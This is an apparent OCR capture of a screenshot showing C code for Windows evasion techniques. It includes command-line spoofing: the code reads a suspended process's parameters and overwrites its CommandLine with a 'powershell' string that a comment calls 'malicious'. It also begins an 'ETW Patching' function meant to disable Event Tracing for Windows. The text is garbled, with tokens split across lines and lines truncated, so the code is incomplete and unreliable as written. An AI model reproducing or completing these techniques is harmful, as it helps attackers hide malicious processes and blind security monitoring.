
                             &
pbi, 
sizeof
(pbi), 
NU
    // Read RTL_USER_PROCESS_PARAMETERS
    PVOID params;
    ReadProcessMemory
(pi.hProcess,
                     (BYTE
*
)pbi.PebBaseAddress 
+
 o
                     &
params, 
sizeof
(PVOID), 
NULL
)
    // Overwrite CommandLine with real malicious c
    UNICODE_STRING newCmdLine;
    RtlInitUnicodeString
(
&
newCmdLine, L
"powershell
    WriteProcessMemory
(pi.hProcess, (BYTE
*
)params 
                      &
newCmdLine, 
sizeof
(UNICODE_
    // Resume process
    ResumeThread
(pi.hThread);
    return
 TRUE
;
}
ETW Patching
// Disable Event Tracing for Windows
BOOL 
PatchETW
() {